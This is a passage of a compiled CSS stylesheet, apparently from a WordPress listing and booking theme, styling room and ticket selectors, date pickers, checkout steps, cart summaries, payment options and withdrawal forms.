    background: rgba(255, 255, 255, 0.4);
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
  .list-search-page-form-wrap.loading-show .filter-form-loading {
    display: block; }

.mb-btns-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 100;
  background: #ccc;
  display: none; }

.cth-mobile .mb-btns-wrap {
  display: block; }

.mb-btns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .mb-btns .mb-btn {
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1;
    text-align: center;
    padding: 10px 15px;
    font-size: 18px;
    color: #fff; }
  .mb-btns .mb-btn + .mb-btn {
    border-left: 1px solid #eee; }

.body-townhub div.datedropper .picker .pick-lg ul.pick-lg-b li.pick-sl {
  font-size: 1.077em; }

.general-booking-inner .cth-dpick-label-val,
.general-booking-inner .tpick-icon + .cth-input,
.inquiry-general-inner .cth-dpick-label-val,
.inquiry-general-inner .tpick-icon + .cth-input {
  color: #7d93b2; }

.general-booking-inner .cth-daterange-picker .lfield-header,
.inquiry-general-inner .cth-daterange-picker .lfield-header {
  margin-bottom: 5px; }

.rooms-booking-app .cal-item {
  margin-bottom: 20px; }

.rooms-booking-app .checkin-out-inputs .submit-field .lfield-icon {
  top: 35px; }

.rooms-booking-app .checkin-out-inputs .lfield-header {
  margin-bottom: 5px; }

.rooms-booking-app .in-out-dates {
  padding-left: 42px;
  margin-bottom: 0px; }

.in-out-count {
  position: absolute;
  right: 10px;
  bottom: 12px;
  z-index: 20;
  cursor: help;
  text-align: center; }
  .in-out-count span {
    color: #fff;
    position: absolute;
    right: -10px;
    top: -40px;
    border-radius: 4px;
    background: #18458B;
    height: 30px;
    line-height: 30px;
    min-width: 100px;
    font-size: 0.845em;
    opacity: 0;
    visibility: hidden; }
  .in-out-count:hover span {
    opacity: 1;
    visibility: visible; }

.available-rooms {
  margin-bottom: 20px; }
  .available-rooms label {
    color: #878C9F;
    font-weight: 500;
    text-align: center; }

.room-selected {
  margin-bottom: 10px; }
  .room-selected:last-child {
    margin-bottom: 0; }
  .room-selected .room-details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between; }
  .room-selected .room-title {
    font-size: 1.230em; }
  .room-selected .room-meta {
    width: 50%;
    font-size: 0.845em;
    padding-left: 10px;
    font-style: italic;
    color: #666; }
    .room-selected .room-meta span {
      display: block; }
  .room-selected .room-qtt {
    width: 40%;
    height: 42px;
    position: relative;
    -ms-flex-item-align: end;
        align-self: flex-end;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between; }
    .room-selected .room-qtt input {
      width: 54px;
      height: 42px;
      background: #fff;
      padding: 0 0 0 10px;
      margin: 0;
      border: 1px solid #eee;
      border-radius: 4px 0 0 4px;
      z-index: auto; }

.guests-inputs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 20px; }

.booking-buttons {
  text-align: right; }

.btn-book-now, .btn-check-availability {
  outline: none;
  border: none;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  background: #F8BB11;
  padding: 10px 15px;
  border-radius: 4px;
  position: relative;
  overflow: hidden; }
  .btn-book-now:after, .btn-check-availability:after {
    content: '';
    position: absolute;
    width: 0;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    z-index: 0;
    right: 0;
    top: 0;
    -webkit-transition: all 200ms linear;
    -o-transition: all 200ms linear;
    transition: all 200ms linear; }
  .btn-book-now:hover:after, .btn-check-availability:hover:after {
    width: 110%;
    background: rgba(255, 255, 255, 0.1); }
  .btn-book-now:disabled, .btn-check-availability:disabled {
    opacity: 0.8;
    cursor: not-allowed; }
    .btn-book-now:disabled:after, .btn-check-availability:disabled:after {
      display: none; }

.btn-book-now {
  width: 100%; }

.btn-check-availability {
  background: #3AACED; }
  .btn-check-availability + .btn-book-now {
    margin-top: 15px; }

.cus-field-title {
  color: #878C9F;
  font-weight: 500; }

.cus-field-contens {
  margin-bottom: 20px; }

.room-title a {
  cursor: pointer; }

.total-coast {
  padding: 15px 0;
  border-top: 1px solid #eee;
  margin-bottom: 20px; }
  .total-coast strong {
    color: #878C9F;
    font-size: 0.923em;
    font-weight: 600;
    position: absolute;
    left: 0;
    top: 21px; }
  .total-coast span {
    float: right;
    text-align: right;
    font-size: 19px;
    font-weight: 400;
    position: relative; }

.room-inquiry-fields-wrap input {
  min-height: 43px;
  padding-left: 40px;
  margin-bottom: 20px; }

.room-inquiry-fields-wrap .lbl-hasIcon i {
  top: 12px; }

.tickets-select-wrap {
  margin-bottom: 20px; }

.tickets-select_header {
  padding: 10px 15px;
  background: #f2f2f2;
  border-radius: 6px;
  font-weight: 600;
  border: 1px solid #e5e7f2;
  color: #7d93b2;
  cursor: pointer;
  margin-bottom: 10px; }

.available_counter {
  position: absolute;
  width: 20px;
  height: 20px;
  line-height: 20px;
  border-radius: 50%;
  top: 50%;
  margin-top: -10px;
  color: #fff;
  right: 40px;
  font-size: 10px;
  font-weight: 100;
  text-align: center; }

.tickets-select_header i {
  position: absolute;
  right: 20px;
  height: 10px;
  line-height: 10px;
  top: 50%;
  margin-top: -5px;
  color: #54A9FC;
  font-size: 12px; }

.tickets-select_header.vis-ticket_select {
  background: #f9f9f9; }

.tickets-select_header.vis-ticket_select i:before {
  content: "\f068"; }

.tickets-select_content p {
  text-align: left; }

.tickets-select_content {
  padding: 8px 0 18px;
  display: none; }

.tickets-select_content.vis-ticket_select_cont {
  display: block; }

.multiqtts-select-wrap {
  margin-bottom: 20px; }

.multiqtts-select_header {
  padding: 10px 15px;
  background: #f2f2f2;
  border-radius: 6px;
  font-weight: 600;
  border: 1px solid #e5e7f2;
  color: #7d93b2;
  cursor: pointer;
  margin-bottom: 10px; }

.multiqtts-select_header i {
  position: absolute;
  right: 20px;
  height: 10px;
  line-height: 10px;
  top: 50%;
  margin-top: -5px;
  color: #54A9FC;
  font-size: 12px; }

.multiqtts-select_header.vis-multiqtt_select {
  background: #f9f9f9; }

.multiqtts-select_header.vis-multiqtt_select i:before {
  content: "\f068"; }

.multiqtts-select_content p {
  text-align: left; }

.multiqtts-select_content {
  padding: 8px 0 18px;
  display: none; }

.multiqtts-select_content.vis-multiqtt_select_cont {
  display: block; }

#custom-tour-slots {
  margin-top: 20px; }

.cus-field-contens input, .cus-field-contens textarea, .in-out-dates, .available-rooms input {
  border: 1px solid #eee;
  background: #f9f9f9;
  width: 100%;
  padding: 13px 20px 13px 20px;
  border-radius: 6px;
  color: #666;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

.book-form {
  padding: 20px; }

.quantity-nav {
  position: absolute;
  height: 42px;
  right: 0;
  width: 20px;
  border-right: 1px solid #eee; }

.quantity-button {
  background: #F7F9FB;
  position: absolute;
  right: 0;
  cursor: pointer;
  border-left: 1px solid #eee;
  width: 20px;
  text-align: center;
  color: #333;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none; }

.quantity-up {
  position: absolute;
  height: 50%;
  top: 0;
  border-bottom: 1px solid #eee;
  border-top: 1px solid #eee; }

.quantity-down {
  position: absolute;
  bottom: -1px;
  height: 50%;
  border-bottom: 1px solid #eee; }

.box-widget-woo {
  padding: 20px; }
  .box-widget-woo .woo-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    padding-bottom: 20px;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee; }
  .box-widget-woo .woo-thub {
    -webkit-box-flex: 0;
        -ms-flex: 0 30%;
            flex: 0 30%; }
  .box-widget-woo .woo-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 70%;
            flex: 0 70%; }
    .box-widget-woo .woo-content span {
      position: absolute;
      top: 0;
      right: 0; }
    .box-widget-woo .woo-content .btn {
      margin-top: 10px;
      padding: 6px 19px; }

.lservices-header label, .service-lable {
  border: 1px solid #eee;
  cursor: pointer;
  border-radius: 5px;
  font-size: 1.230em;
  font-weight: 600;
  height: auto;
  padding: 10px 16px;
  line-height: 30px;
  margin: 0 0 15px 0;
  position: relative;
  background-color: #f9f9f9;
  text-align: left;
  color: #666;
  display: block;
  width: 100%;
  -webkit-transition: color 0.3s;
  -o-transition: color 0.3s;
  transition: color 0.3s;
  position: relative; }
  .lservices-header label:before, .service-lable:before {
    position: absolute;
    right: 20px;
    font-family: Font Awesome\ 5 Pro;
    content: "\f107";
    font-size: 1.230em;
    color: #66676b;
    font-weight: 500;
    padding-left: 0;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    margin-left: 6px;
    display: inline-block; }

.serv-check-item {
  position: relative;
  overflow-y: auto;
  max-height: 200px; }

.lservices-item input, .serv-check-item .check-item input {
  display: none;
  height: 51px;
  line-height: 51px;
  padding: 0 20px;
  outline: none;
  font-size: 1.154em;
  color: #808080;
  margin: 0 0 16px 0;
  max-width: 100%;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  background-color: #fff;
  border: 1px solid #dbdbdb;
  -webkit-box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
          box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
  font-weight: 500;
  border-radius: 3px; }

.lservices-item input[type="checkbox"] + label, .serv-check-item .check-item input[type="checkbox"] + label {
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  font-size: 14.7px;
  cursor: pointer;
  border-radius: 4px;
  background-color: #f8f8f8;
  color: #777;
  display: block;
  width: 100%;
  padding: 15px;
  padding-right: 70px;
  margin: 0;
  line-height: 24px;
  border: 1px solid #eee;
  margin-bottom: 5px; }

.lservices-item input[type="checkbox"]:checked + label, .serv-check-item .check-item input[type="checkbox"]:checked + label {
  background-color: #f91942;
  color: #fff;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }

.lservices-body {
  display: none;
  position: relative; }

.lservices-warp {
  padding: 0 15px; }

.lservices-item input[type=checkbox] + label, .lservices-header label {
  background: #fff; }

.lservices-content {
  position: absolute;
  top: -14px;
  width: 100%;
  background: #eee;
  border: 1px silver;
  overflow-y: scroll;
  height: 200px;
  padding: 0 5px;
  z-index: 12; }

.bk-addservices ul {
  list-style: none;
  min-width: 70%;
  margin-left: auto; }
  .bk-addservices ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 5px 0;
    margin-bottom: 0; }

.tour-booking-inner {
  background: #fff;
  border-radius: 10px;
  border: 1px solid #eee;
  padding: 25px 30px 30px; }

.m-b20 {
  margin-bottom: 20px; }

.qtt-item-full {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .qtt-item-full.qtt-item label {
    top: auto;
    font-size: 1em;
    font-weight: 500; }

.qtt-label-wrap span {
  font-size: 10px;
  color: #9e9e9e; }

.total-coast span input {
  font-size: 19px; }

.total-cost-input {
  width: auto !important;
  border: none !important;
  background: none !important;
  height: auto;
  padding: 3px !important;
  text-align: right;
  margin-bottom: 0;
  max-width: 80%; }

.jscal-price {
  width: auto !important;
  border: none !important;
  background: none !important;
  height: auto;
  padding: 3px !important;
  text-align: right;
  margin-bottom: 0;
  max-width: 70%; }

.multiplication {
  padding: 0 5px; }

.cth-dropdown-warp {
  position: relative;
  margin-bottom: 20px; }

.tslots-empty,
.cth-dropdown-header {
  position: relative;
  border: 1px solid #e5e7f2;
  background: #f9f9f9;
  width: 100%;
  padding: 10px 15px;
  border-radius: 6px;
  color: #7d93b2;
  min-height: 43px;
  cursor: pointer;
  font-weight: 600; }

.tslots-empty {
  margin-bottom: 10px; }
  .tslots-empty input {
    display: none; }

.cth-dropdown-header label {
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.cth-dropdown-header:after {
  font-family: Font Awesome\ 5 Pro;
  content: "\f107";
  position: absolute;
  right: 20px;
  font-weight: 100;
  top: 50%;
  font-size: 16px;
  font-weight: 100;
  height: 10px;
  line-height: 10px;
  margin-top: -5px; }

.cth-dropdown-options {
  position: absolute;
  z-index: 5;
  background: #fff;
  border: 1px solid #eee;
  border-top-width: 0;
  padding: 10px;
  min-width: 100%;
  display: none;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 6px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  overflow: hidden;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.1); }
  .cth-dropdown-options .cth-dropdown-inner {
    max-height: 300px;
    overflow: hidden;
    overflow-y: scroll; }
  .cth-dropdown-options input[type="checkbox"] {
    display: none; }
  .cth-dropdown-options .cth-dropdown-item {
    text-align: center;
    line-height: 1; }
    .cth-dropdown-options .cth-dropdown-item label {
      padding: 10px;
      margin-bottom: 5px;
      border-radius: 4px;
      background: #f9f9f9;
      cursor: pointer; }
      .cth-dropdown-options .cth-dropdown-item label:hover {
        background: #eee; }
    .cth-dropdown-options .cth-dropdown-item.lserv-dropdown label {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between; }
  .cth-dropdown-options input[type="checkbox"]:checked + label {
    color: #fff; }
  .cth-dropdown-options .cth-dropdown-item:last-child label {
    margin-bottom: 0; }
  .cth-dropdown-options .cth-dropdown-meta {
    display: block;
    font-size: 0.8em;
    margin-top: 3px; }
  .cth-dropdown-options .lserv-dropdown .cth-dropdown-meta {
    font-size: 1em;
    font-weight: 700;
    margin-top: 0; }

.cth-dropdown-warp.options-show .cth-dropdown-header:after {
  content: "\f106"; }

.cth-dropdown-warp.options-show .cth-dropdown-header {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0; }

.cth-dropdown-warp.options-show .cth-dropdown-options {
  display: block; }

.cth-dropdown-header .slot-selected {
  display: none; }

.cth-dropdown-warp.has-selected .cth-dropdown-header span {
  display: none; }

.cth-dropdown-warp.has-selected .cth-dropdown-header .slot-selected {
  display: block; }

.count-select-ser {
  position: absolute;
  width: 20px;
  height: 20px;
  line-height: 20px;
  border-radius: 50%;
  top: 50%;
  margin-top: -10px;
  color: #fff;
  right: 40px;
  font-size: 10px;
  font-weight: 100;
  text-align: center; }

.cth-daterange-picker .lfield-header {
  margin-bottom: 10px; }
  .cth-daterange-picker .lfield-header .lfield-label {
    margin-bottom: 0;
    cursor: pointer; }

.cth-daterange-picker .lfield-icon {
  top: 35px; }

.header-search-input-item .cth-daterange-picker .lfield-header {
  margin-bottom: 5px; }

.header-search-input-item .cth-daterange-picker .lfield-icon {
  top: 30px; }

.hero-section-map .cth-daterange-picker .lfield-header, .hero-section-wrap .cth-daterange-picker .lfield-header {
  margin-bottom: 0px; }

.hero-section-map .cth-daterange-picker .lfield-icon, .hero-section-wrap .cth-daterange-picker .lfield-icon {
  top: 14px; }

.hero-section-map .main-search-input-item.main-date-parent:before, .hero-section-map .azp_filter_date .main-search-input-item:before, .hero-section-wrap .main-search-input-item.main-date-parent:before, .hero-section-wrap .azp_filter_date .main-search-input-item:before {
  display: none; }

.hero-section-map .main-search-input-item input, .hero-section-wrap .main-search-input-item input {
  background: #fff; }

.list-search-header-form .cth-daterange-picker .lfield-header {
  margin-bottom: 0px; }

.list-search-header-form .cth-daterange-picker .lfield-icon {
  top: 14px; }

.list-search-header-form .cth-daterange-picker .lfield-label {
  color: #fff; }

.col-list-search-input-item .cth-daterange-picker .lfield-header {
  margin-bottom: 5px; }

.col-list-search-input-item .cth-daterange-picker .lfield-icon {
  top: 30px; }

.azp_filter_date .col-list-search-input-item:before {
  display: none; }

.tpicker-label {
  color: #878c9f;
  font-weight: 500;
  margin-bottom: 10px; }

.tpick-icon {
  position: absolute;
  top: 14px;
  left: 16px;
  font-size: 1.077em; }
  .tpick-icon + .cth-input {
    border: 1px solid #eee;
    background: #f9f9f9;
    width: 100%;
    padding: 10px 15px;
    border-radius: 6px;
    color: #666;
    min-height: 43px;
    margin-bottom: 10px;
    padding-left: 40px; }

.listing-booking-formxs .lbl-hasIcon i {
  top: 15px;
  left: 15px; }

.listing-booking-formxs input[type="text"] {
  min-height: 43px;
  padding-left: 40px;
  margin-bottom: 20px; }
  .listing-booking-formxs input[type="text"].jscal-price {
    margin-bottom: 0; }

.listing-booking-formxs .cth-time-picker input {
  margin-bottom: 0; }

.listing-booking-formxs .cth-date-picker-wrap,
.listing-booking-formxs textarea {
  margin-bottom: 20px; }

.listing-booking-formxs .cth-date-picker-wrap input {
  margin-bottom: 0; }

.lservices-qtts-label {
  font-weight: 700;
  margin-bottom: 10px; }

.lservices-qtts-item {
  margin-bottom: 10px; }

.box-widget-content .cth-date-picker-wrap.esb-field .lfield-label + .lfield-icon {
  top: 40px;
  z-index: 2; }

.box-widget-content .cth-date-picker-wrap.esb-field .lfield-label {
  display: block;
  margin-bottom: 10px; }

.CVUploader.photoUpload {
  margin: 20px 0; }

.ck-scform-hide {
  display: none; }

.lcheckout-title {
  margin-bottom: 50px; }
  .lcheckout-title h2 {
    font-size: 18px;
    font-weight: 500;
    color: #566985; }

.ck-progress-bar {
  margin-bottom: 30px;
  counter-reset: step;
  width: 100%;
  position: relative;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  list-style: none; }
  .ck-progress-bar li {
    color: #666;
    font-size: 0.923em;
    width: 33.333%;
    position: relative; }
    .ck-progress-bar li:after {
      content: '';
      position: absolute;
      bottom: 50%;
      width: 100%;
      margin-bottom: -2px;
      left: 0;
      height: 4px;
      border-radius: 4px;
      background: #e8e8e8;
      z-index: 1; }
    .ck-progress-bar li:before {
      content: '';
      position: absolute;
      bottom: 50%;
      margin-bottom: -2px;
      width: 0;
      left: 0;
      height: 4px;
      z-index: 2;
      -webkit-transition: all 200ms linear;
      -o-transition: all 200ms linear;
      transition: all 200ms linear; }
    .ck-progress-bar li.active:before {
      width: 100%; }
    .ck-progress-bar li span {
      background: #e2e2e2;
      width: 40px;
      height: 40px;
      line-height: 32px;
      color: #fff;
      border-radius: 100%;
      position: relative;
      z-index: 10;
      font-weight: 500;
      border: 4px solid #fff;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      -webkit-transition: all 200ms linear;
      -o-transition: all 200ms linear;
      transition: all 200ms linear;
      -webkit-transition-delay: 0.2s;
           -o-transition-delay: 0.2s;
              transition-delay: 0.2s;
      -webkit-box-shadow: 0 2px 16px rgba(58, 87, 135, 0.15);
              box-shadow: 0 2px 16px rgba(58, 87, 135, 0.15);
      display: inline-block;
      text-align: center; }

.ck-progress-1 li {
  width: 100%; }

.ck-progress-2 li {
  width: 50%; }

.ck-progress-4 li {
  width: 25%; }

.ck-tab-title {
  margin-bottom: 20px;
  border-bottom: 1px solid #eee;
  padding: 18px 0px; }
  .ck-tab-title h3 {
    font-size: 1.154em;
    font-weight: 600;
    color: #566985;
    font-family: 'Nunito', sans-serif; }

.ck-form, .ck-form form {
  position: relative; }

.ck-form textarea, .ck-form input[type="text"], .ck-form input[type=email], .ck-form input[type=url], .ck-form input[type=password] {
  border: 1px solid #e5e7f2;
  background: #f9f9f9;
  width: 100%;
  padding: 13px 20px 13px 20px;
  border-radius: 4px;
  color: #7d93b2;
  font-size: 0.923em;
  -webkit-appearance: none;
  outline: none;
  overflow: hidden;
  margin-bottom: 20px; }
  .ck-form textarea::-webkit-input-placeholder, .ck-form input[type="text"]::-webkit-input-placeholder, .ck-form input[type=email]::-webkit-input-placeholder, .ck-form input[type=url]::-webkit-input-placeholder, .ck-form input[type=password]::-webkit-input-placeholder {
    color: #7d93b2;
    font-weight: 500;
    font-family: 'Roboto'; }
  .ck-form textarea:disabled, .ck-form textarea[readonly], .ck-form input[type="text"]:disabled, .ck-form input[type="text"][readonly], .ck-form input[type=email]:disabled, .ck-form input[type=email][readonly], .ck-form input[type=url]:disabled, .ck-form input[type=url][readonly], .ck-form input[type=password]:disabled, .ck-form input[type=password][readonly] {
    background: #e9ecef; }

.ck-form input[type="checkbox"] {
  border: 1px solid #ccc;
  cursor: pointer;
  padding: 0;
  width: 20px;
  height: 20px;
  position: relative;
  border-radius: 2px;
  color: #fff;
  background: #fff;
  -webkit-appearance: none; }
  .ck-form input[type="checkbox"]:checked:after {
    font-family: Font Awesome\ 5 Pro;
    content: "\f00c";
    font-size: 0.923em;
    position: absolute;
    top: 0;
    left: 3px; }

.ck-form label {
  position: relative;
  width: 100%;
  color: #878C9F;
  font-weight: 500;
  margin-bottom: 10px; }
  .ck-form label i {
    padding-right: 12px;
    font-size: 1.077em;
    position: absolute;
    top: 46px;
    left: 16px; }
  .ck-form label.has-icon {
    z-index: 1; }
  .ck-form label.has-icon + .ck-validate-field input,
  .ck-form label.has-icon + input {
    padding-left: 40px; }

.ck-form .ck-form-terms label {
  color: #888DA0;
  font-weight: 600;
  width: auto;
  cursor: pointer; }

.ck-form .ck-form-terms input {
  margin-right: 10px; }

.action-button {
  padding: 12px 30px;
  color: #fff;
  font-size: 0.923em;
  -webkit-box-shadow: 0 10px 15px rgba(0, 0, 0, 0.03);
          box-shadow: 0 10px 15px rgba(0, 0, 0, 0.03);
  border: 1px solid #eee;
  color: #fff;
  font-weight: 600;
  border-radius: 4px; }

.ck-fieldset-item:not(:first-of-type) {
  display: none; }

.hide-tabs .ck-fieldset-item {
  display: block; }

.bookiing-form-wrap {
  padding: 0 30px 20px;
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2; }

.bookiing-form-wrap .list-single-main-item-title {
  padding: 18px 0px; }

.bookiing-form-wrap .list-single-main-item-title:before {
  display: none; }

.cart-details-wrap {
  margin-bottom: 20px; }

.cart-details-header {
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
  margin-bottom: 20px;
  color: #566985;
  font-size: 1.077em; }
  .cart-details-header h3 {
    font-size: 1.230em; }

.booking-listing-address {
  color: #999;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 10px; }
  .booking-listing-address i {
    margin-right: 5px; }

.cart-details {
  margin-bottom: 15px;
  background: #fff;
  border-radius: 10px;
  border: 1px solid #e5e7f2; }

.cart-product-details {
  padding: 15px 20px;
  border-bottom: 1px solid #eee;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.cart-product-desc {
  width: 100%; }
  .cart-product-desc .subtitle {
    color: #999;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 10px; }

.cart-product-thumbnail {
  width: 30%; }
  .cart-product-thumbnail img {
    width: 100%;
    height: auto;
    border-radius: 4px; }
  .cart-product-thumbnail + .cart-product-desc {
    width: 70%;
    padding-left: 20px; }

.cart-product-title {
  font-weight: 600;
  font-size: 1em;
  padding-bottom: 2px;
  color: #566985; }

.cart-listi {
  list-style: none;
  margin: 0; }
  .cart-listi > li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .cart-listi > li.bk-checkinout {
      display: block; }
      .cart-listi > li.bk-checkinout .bkdates-dates {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; }
  .cart-listi li {
    padding: 15px 20px;
    color: #7d93b2;
    font-size: 0.923em;
    border-bottom: 1px solid #eee;
    font-weight: 500; }
    .cart-listi li:last-child {
      border-bottom: 0; }
    .cart-listi li span strong {
      padding-left: 6px;
      color: #7d93b2; }

.cart-dtright {
  margin-left: auto; }

.cart-total {
  padding: 15px 20px;
  border-radius: 4px;
  overflow: hidden; }
  .cart-total:before, .cart-total:after {
    content: '';
    position: absolute;
    width: 40px;
    height: 40px;
    background: #fff;
    border-radius: 100%; }
  .cart-total:before {
    left: 20px;
    bottom: -20px;
    opacity: 0.1; }
  .cart-total:after {
    right: 70px;
    top: -10px;
    opacity: 0.2; }
  .cart-total span {
    color: #fff;
    font-size: 1.077em;
    font-weight: 500;
    position: relative;
    top: 2px; }
  .cart-total strong {
    font-size: 20px;
    font-weight: 400; }

.lcheckout_btn {
  float: right; }

i.i-for-loading {
  display: none; }

.loading i.i-for-loading {
  display: inline-block; }

.loading i.i-for-default {
  display: none; }

.payment-methods .payment-method-item {
  position: relative;
  margin-bottom: 30px; }

.payment-methods .payment-info {
  display: block;
  margin-left: 25px;
  height: 50px;
  vertical-align: middle; }

.payment-methods .payment-icon {
  max-width: 150px;
  height: auto;
  max-height: 50px; }

.payment-methods .payment-desc-wrap {
  position: relative;
  display: none;
  height: 0;
  -webkit-transition: height 2s, display 1s;
  -o-transition: height 2s, display 1s;
  transition: height 2s, display 1s; }

.payment-methods .payment-desc {
  display: block;
  border: 1px solid #eee;
  padding: 20px 15px;
  position: relative;
  border-radius: 4px;
  margin-top: 15px;
  background: #F7F9FB;
  color: #878C9F; }
  .payment-methods .payment-desc:empty {
    display: none; }
  .payment-methods .payment-desc:before {
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    position: absolute;
    border-width: 7px;
    border-color: transparent #F7F9FB #F7F9FB transparent;
    top: -6px;
    left: 30px;
    -webkit-transform: rotate(225deg);
        -ms-transform: rotate(225deg);
            transform: rotate(225deg);
    -webkit-box-shadow: 1px 1px 0px #eee;
            box-shadow: 1px 1px 0px #eee; }

.payment-methods .payment-method-radio {
  position: absolute;
  top: 20px;
  left: 0; }
  .payment-methods .payment-method-radio:checked + .payment-desc-wrap {
    height: auto;
    display: block; }

.payment-methods .payment-title {
  display: inline-block;
  min-width: 150px;
  line-height: 50px; }

.ck-input-error {
  position: absolute;
  bottom: 100%;
  background: #F75C96;
  color: #fff;
  padding: 5px;
  border-radius: 2px;
  margin-bottom: 7px;
  white-space: nowrap;
  left: 0;
  z-index: 2; }

.ck-validate-field {
  position: relative; }

.inp-error {
  border: 1px solid #F75C96 !important;
  background-color: #ffffd5 !important;
  color: #F75C96 !important; }

.next-form {
  float: right; }

.tr-sec {
  margin-bottom: 0; }

.ck-success-container {
  color: #666;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.ck-success-left {
  padding: 10px 0 0 70px;
  position: relative; }
  .ck-success-left i.decsth {
    color: #5ECFB1;
    position: absolute;
    font-size: 54px;
    left: 0;
    top: 0; }
  .ck-success-left h4 {
    font-size: 1.230em;
    font-weight: 700; }
  .ck-success-left p {
    color: #878C9F;
    font-size: 0.923em;
    line-height: 24px;
    padding-bottom: 10px; }
  .ck-success-left.ck-success-container {
    display: block;
    padding-top: 20px;
    padding-left: 0; }
    .ck-success-left.ck-success-container h4 {
      margin-bottom: 10px; }

.ck-success-right {
  margin-left: auto; }
  .ck-success-right a {
    font-size: 0.923em;
    color: #fff;
    padding: 12px 25px;
    border-radius: 30px; }
    .ck-success-right a i {
      padding-right: 8px;
      font-size: 1.154em; }

.lcheckout-cart-empty {
  color: #566985;
  font-size: 24px; }

.go-edit-profile {
  display: block;
  text-align: right; }

.bkdates-details {
  padding-left: 30px;
  margin-top: 10px;
  font-size: 0.9em; }
  .bkdates-details .bkdates-date {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between; }
  .bkdates-details .bkdates-date-detail {
    text-align: right; }
  .bkdates-details .bkdates-date-adult span, .bkdates-details .bkdates-date-children span, .bkdates-details .bkdates-date-infant span {
    margin-right: 30px;
    color: #666; }

ul.cart-listi li .bkdates-date-detail span {
  float: none; }

.cart-details ul.cart-listi li {
  font-weight: 500; }
  .cart-details ul.cart-listi li ul li {
    padding-right: 0; }

.cart-total strong {
  font-weight: 700; }

.coupon-warp.custom-form {
  padding: 15px 20px 15px;
  border-top: 1px solid #eee; }
  .coupon-warp.custom-form label[for="coupon_code"] {
    color: #7d93b2;
    font-size: 0.923em;
    margin-bottom: 10px; }
  .coupon-warp.custom-form input {
    margin-bottom: 0;
    padding: 10px 15px !important; }
  .coupon-warp.custom-form button {
    color: #fff;
    margin-top: 0;
    padding: 10px 15px;
    border-radius: 4px; }

.coupon-button {
  margin-left: auto; }

.cart-rooms {
  margin-left: auto; }

.bkchild-items {
  margin-top: 10px;
  margin-left: auto;
  min-width: 70%; }

.bkchild-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.bkchild-item-details {
  margin-left: auto; }

.bkchild-item-price {
  font-weight: 700; }

.ck-second-form {
  padding: 20px 0; }

.withdrawal-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.withdrawal-form-wrap {
  width: 60%; }

.account-balance-wrap {
  width: 35%;
  text-align: right; }

.withdrawal-form-title {
  text-align: center;
  margin-bottom: 15px; }

.account-balance-amount {
  font-size: 1.5rem;
  line-height: 2;
  margin-bottom: 15px; }

.usd-amount {
  margin-bottom: 0;
  line-height: 1;
  margin-top: 20px; }

.withdrawal-wrap .payment-methods .payment-method-item {
  margin-bottom: 10px; }

.withdrawal-details label {
  margin-bottom: 10px; }

.withdrawal-input {
  margin-bottom: 15px; }

.withdraw-btn-wrap {
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
